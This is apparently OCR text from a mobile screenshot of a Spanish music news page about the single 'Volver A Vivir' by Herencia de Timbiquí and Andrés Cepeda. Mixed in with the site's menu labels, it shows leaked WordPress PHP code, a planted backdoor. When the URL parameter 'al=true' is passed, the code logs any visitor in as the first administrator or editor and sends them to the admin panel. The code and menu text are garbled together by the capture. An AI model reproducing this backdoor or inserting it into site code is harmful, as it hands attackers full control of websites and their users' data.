
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
‘Volver A Vivir’ nuevo sencillo
de Herencia de Timbiquí junto
a Andrés Cepeda
By
dicomania.com
Posted on
24 mayo, 2019